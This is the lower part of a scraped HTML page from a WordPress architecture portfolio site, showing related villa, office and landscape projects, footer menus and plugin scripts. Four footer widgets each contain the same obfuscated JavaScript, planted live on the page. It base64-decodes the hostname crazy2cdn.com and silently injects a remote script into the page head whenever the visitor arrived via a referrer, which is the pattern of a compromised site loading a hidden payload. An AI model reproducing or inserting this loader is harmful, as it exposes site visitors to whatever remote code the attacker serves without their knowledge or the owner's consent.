                        <li><a title="" data-toggle="tooltip" href="http://linkin.com" target="_blank" data-original-title="Linked In"><i class="fa fa-linkedin"></i></a></li>
                        <li><a title="" data-toggle="tooltip" href="http://dribbble.com" target="_blank" data-original-title="Dribbble"><i class="fa fa-dribbble"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="row">
                    <nav class="post-navigation" role="navigation">
            <div class="nav-links">
                <div class="nav-previous"><a href="https://patrickboustani.com/portfolio/j-villa-tyre-lebanon/" rel="prev"><i class="post-navigation-icon fa fa-caret-left"></i> <div class="post-navigation-content"><div class="post-navigation-label">Previous Post</div> <div class="post-navigation-title">J VILLA &#8211; TYRE &#8211; LEBANON </div> </div> </a></div><div class="nav-next"><a href="https://patrickboustani.com/portfolio/w-villa-amman-jordan/" rel="next"><i class="post-navigation-icon fa fa-caret-right"></i> <div class="post-navigation-content"><div class="post-navigation-label">Next Post</div> <div class="post-navigation-title">W VILLA &#8211; AMMAN &#8211; JORDAN</div></div> </a></div>            </div>
            <!-- .nav-links -->
        </nav><!-- .navigation -->
            </div>
        <div class="row">
            <div class="portfolio-related portfolio-wrapper zorka-col-md-4 col-padding-15">
            <div class="portfolio-item ">

    <div class="entry-thumbnail icon">
    <img width="270" height="219" src="https://patrickboustani.com/wp-content/uploads/2022/02/f47dbd76-04b7-48d2-868d-0879dd5055bc-570x460.jpg" alt="ABA 4 MULTI USE PROJECT &#8211; DOHA &#8211; QATAR"/>
    <div class="entry-thumbnail-hover">
        <div class="entry-hover-wrapper">
            <div class="entry-hover-inner">
                <a href="https://patrickboustani.com/wp-content/uploads/2022/02/f47dbd76-04b7-48d2-868d-0879dd5055bc.jpg" rel="prettyPhoto[pp_gal_1951]"  title="ABA 4 MULTI USE PROJECT &#8211; DOHA &#8211; QATAR">
                    <i class="pe-7s-search"></i>
                </a>
            </div>
        </div>
    </div>

</div>
    <div class="post-title"><a href="https://patrickboustani.com/portfolio/aba-4-multi-use-project-doha-qatar/">ABA 4 MULTI USE PROJECT &#8211; DOHA &#8211; QATAR</a> </div>
    <div class="category"><a href="https://patrickboustani.com/portfolio-category/hospitality-offices/">Hospitality / Offices</a></div>

            <div style="display: none">
                                <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/768fd048-9073-47de-ae5d-036e6734cf9b.jpg" rel="prettyPhoto[pp_gal_1951]" title="<a href='https://patrickboustani.com/portfolio/aba-4-multi-use-project-doha-qatar/'>ABA 4 MULTI USE PROJECT &#8211; DOHA &#8211; QATAR</a>"></a>
                    </div>
                        </div>
    </div>
            <div class="portfolio-item ">

    <div class="entry-thumbnail icon">
    <img width="270" height="219" src="https://patrickboustani.com/wp-content/uploads/2022/02/fb683701-b635-449d-afe8-13ec2ea3cd13-570x460.jpg" alt="I VILLA &#8211; AMMAN &#8211; JORDAN"/>
    <div class="entry-thumbnail-hover">
        <div class="entry-hover-wrapper">
            <div class="entry-hover-inner">
                <a href="https://patrickboustani.com/wp-content/uploads/2022/02/fb683701-b635-449d-afe8-13ec2ea3cd13.jpg" rel="prettyPhoto[pp_gal_2246]"  title="I VILLA &#8211; AMMAN &#8211; JORDAN">
                    <i class="pe-7s-search"></i>
                </a>
            </div>
        </div>
    </div>

</div>
    <div class="post-title"><a href="https://patrickboustani.com/portfolio/i-villa-amman-jordan/">I VILLA &#8211; AMMAN &#8211; JORDAN</a> </div>
    <div class="category"><a href="https://patrickboustani.com/portfolio-category/residential-villas/">Residential Villas</a></div>

            <div style="display: none">
                                <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/67b9ea72-003d-4201-bc83-0f8bf5cdab3c.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/5892f516-97e4-48c2-849c-61e1cffcc279.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/01da522b-7a18-4222-b48b-0d907c9502f8.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/b890d4e2-453e-41df-879b-100e75c1d32c.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/269bcd2d-2f49-49cb-a477-c11f004e41be.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/913ac69f-deac-412e-96c4-04cd460a5517.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/def99ef5-659b-4b03-84e7-a328e6b7583a.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/0569ede7-9c6b-42b4-a940-657cee5e6e15.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/7ddaee50-968d-4b6c-89f5-00b230f0d3fb.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/d0dfdd81-4185-42c5-9369-442e3421efc8.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/81ba224f-fa4f-428e-86fd-ed47245b317d.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/9e6795c6-8d10-4bcd-8522-d2f6d4b02645.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/3783207d-2c4f-446d-b7ac-577eb6610db6.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/dab2abc4-55c3-4401-b7d8-3ae7c4525415.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/a89febb6-8aff-4f63-942c-707d2f5bdc44.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/c0b41cdb-53f2-4c89-a8a5-1174fb5d724b.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/b9f8953c-4374-4f4c-97cd-a6e3b09c42ba.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/100b4f30-7be0-497b-8b23-3a3df7432ad6.jpg" rel="prettyPhoto[pp_gal_2246]" title="<a href='https://patrickboustani.com/portfolio/i-villa-amman-jordan/'>I VILLA &#8211; AMMAN &#8211; JORDAN</a>"></a>
                    </div>
                        </div>
    </div>
            <div class="portfolio-item ">

    <div class="entry-thumbnail icon">
    <img width="270" height="219" src="https://patrickboustani.com/wp-content/uploads/2022/02/a0e7cb2c-993f-425e-b8fe-74bc75b03e19-570x460.jpg" alt="S PRIVATE GARDEN &#8211; KUWAIT CITY &#8211; KUWAIT"/>
    <div class="entry-thumbnail-hover">
        <div class="entry-hover-wrapper">
            <div class="entry-hover-inner">
                <a href="https://patrickboustani.com/wp-content/uploads/2022/02/a0e7cb2c-993f-425e-b8fe-74bc75b03e19.jpg" rel="prettyPhoto[pp_gal_2032]"  title="S PRIVATE GARDEN &#8211; KUWAIT CITY &#8211; KUWAIT">
                    <i class="pe-7s-search"></i>
                </a>
            </div>
        </div>
    </div>

</div>
    <div class="post-title"><a href="https://patrickboustani.com/portfolio/s-private-garden-kuwait-city-kuwait/">S PRIVATE GARDEN &#8211; KUWAIT CITY &#8211; KUWAIT</a> </div>
    <div class="category"><a href="https://patrickboustani.com/portfolio-category/landscape/">Landscape</a></div>

            <div style="display: none">
                    </div>
    </div>
            <div class="portfolio-item ">

    <div class="entry-thumbnail icon">
    <img width="270" height="219" src="https://patrickboustani.com/wp-content/uploads/2022/02/4dbb9649-8b05-40bb-82ea-c44fcd8560ed-570x460.jpg" alt="O LAW FIRM &#8211; BEIRUT &#8211; LEBANON"/>
    <div class="entry-thumbnail-hover">
        <div class="entry-hover-wrapper">
            <div class="entry-hover-inner">
                <a href="https://patrickboustani.com/wp-content/uploads/2022/02/4dbb9649-8b05-40bb-82ea-c44fcd8560ed.jpg" rel="prettyPhoto[pp_gal_1767]"  title="O LAW FIRM &#8211; BEIRUT &#8211; LEBANON">
                    <i class="pe-7s-search"></i>
                </a>
            </div>
        </div>
    </div>

</div>
    <div class="post-title"><a href="https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/">O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a> </div>
    <div class="category"><a href="https://patrickboustani.com/portfolio-category/hospitality-offices/">Hospitality / Offices</a></div>

            <div style="display: none">
                                <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/b6684626-be08-4cd9-9e80-cace2b07cd72.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/8f61f971-0a00-45d7-ac1e-980cf23c0c7e.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/3b23fcf2-b39f-4914-a972-5d069c467495.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/33c5c235-09b5-4873-be03-6fbcdca3e700.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/c76ae9ad-7a23-4056-ab56-841805c53d3f-1.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/bffd3fee-bfd7-4f99-86f8-64790b86db57.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/f31119eb-823e-4178-abe3-252d380f4847.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                                    <div>
                        <a href="https://patrickboustani.com/wp-content/uploads/2022/02/0bc5b603-2ba2-41f7-992e-4b12765b932b.jpg" rel="prettyPhoto[pp_gal_1767]" title="<a href='https://patrickboustani.com/portfolio/o-law-firm-beirut-lebanon/'>O LAW FIRM &#8211; BEIRUT &#8211; LEBANON</a>"></a>
                    </div>
                        </div>
    </div>
    <div style="clear:both"></div>
        <div style="clear: both"></div>
</div>
        </div>
    </div>

</div>
<style>
ul#primary_menu li a {
	display:none !important;
}
</style>


<script type="text/javascript">
    (function($) {
        "use strict";
        $(document).ready(function(){
            $("a[rel^='prettyPhoto']").prettyPhoto(
                {
                    theme: 'light_rounded',
                    slideshow: 5000,
                    deeplinking: false,
                    social_tools: false
                });
            $('.portfolio-item > div.entry-thumbnail').hoverdir();
        })

                    $(window).load(function(){
                $(".post-slideshow",'#content').owlCarousel({
                    items: 1,
                    singleItem: true,
                    navigation : true,
                    navigationText: ['<span class="arrow-wrapper"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/themes/zorka/assets/images/arrow_prev.png"></span>','<span class="arrow-wrapper"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/themes/zorka/assets/images/arrow_next.png"></span>'],
                    pagination: false
                });
            })
        
    })(jQuery);
</script>

		</div><!-- end #wapper-content-->
		<footer class="main-footer dark">
    <div class="footer_inner clearfix">

                        <div class="footer_top_holder col-4">
                <div class="container">
                    <div class="row footer-top-col-4">
                        <div class="col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>Location</span></h4>			<div class="textwidget"><div>
<span class="address">
     580, Broadway, 1002 - New York NY-U
</span>
<span class="telephone">
     Tel: +1 212345321
</span>
<span class="email">
  Email: info@zorka.com
</span>
<span class="social">
<a data-toggle="tooltip" title="facebook" href="http://facebook.com">
    <i class="fa fa-facebook"></i>
</a>
<a data-toggle="tooltip" title="twitter" href="http://twitter.com">
    <i class="fa fa-twitter"></i>
</a>
<a data-toggle="tooltip" title="instagram" href="http://instagram.com">
    <i class="fa fa-instagram"></i>
</a>
<a data-toggle="tooltip" title="vk" href="https://vk.com">
    <i class="fa fa-vk"></i>
</a>
<a data-toggle="tooltip" title="behance" href="https://www.behance.net">
<i class="fa fa-behance"></i>
</a>
</span>
</div>
</div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-md-3 col-sm-6"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title"><span>Help</span></h4><div class="menu-help-menu-container"><ul id="menu-help-menu" class="menu"><li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="#">How to Buy</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="#">General Information</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="#">Payment</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="#">Shipping</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="#">Exchanges &#038; Return</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-md-3 col-sm-6"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title"><span>POLICIES</span></h4><div class="menu-policies-menu-container"><ul id="menu-policies-menu" class="menu"><li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1270"><a href="#">Environmental Policy</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a href="#">For Buyers</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="#">For Sellers</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="#">Seller Information Center</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="#">Privacy Policy</a></li>
</ul></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-md-3 col-sm-6"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title"><span>Company</span></h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://patrickboustani.com/about-us/">About Us</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://patrickboustani.com/contact-us-1/">Contact Us</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://patrickboustani.com/shop-zorka/">Our Stores</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://patrickboustani.com/faqs/">FAQs</a></li>
<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1427"><a href="#">Terms &#038; Conditions</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>                    </div>
                </div>
            </div>
                        <div class="footer_bottom_holder col-4">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 copyright-text">
                            Patrick boustani 2022. powered by <a href="http://maizonpub.com" target="_blank">MAIZON PUB</a>                        </div>

                        <div class="col-md-6 payment">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a class="payment-logo-wapper" href="https://www.westernunion.com">
                                        <img width="51" height="32" alt="Western Union" src="https://patrickboustani.com/wp-content/themes/zorka/assets/images/payments/western_union.png" />
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>

    </div>
</footer>	</div><!-- end #wapper-->
			<a class="gotop" href="javascript:;">
			<i class="pe-7s-angle-up"></i>
		</a>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zorka-child/*","/wp-content/themes/zorka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://patrickboustani.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.33.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.9" id="zorka_bootstrap-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/animsition/js/jquery.animsition.js?ver=4.0.2" id="animsition-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/js/plugins.js?ver=6.9" id="zorka_plugins-js"></script>
<script type="text/javascript" id="zorka_app-js-extra">
/* <![CDATA[ */
var zorka_constant = {"product_compare":"Compare","product_wishList":"WishList","product_add_to_cart":"Add to cart","product_view_cart":"View cart"};
var g5Constant = {"theme_url":"https://patrickboustani.com/wp-content/themes/zorka/","ajax_url":"https://patrickboustani.com/wp-admin/admin-ajax.php?activate-multi=true","site_url":"https://patrickboustani.com"};
//# sourceURL=zorka_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/js/app.min.js?ver=6.9" id="zorka_app-js"></script>
<script type="text/javascript" src="//patrickboustani.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xmenu-menu-js-js-extra">
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":""};
var xmenu_meta_custom = [];
//# sourceURL=xmenu-menu-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/xmenu/assets/js/app.js?ver=1.4" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://patrickboustani.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 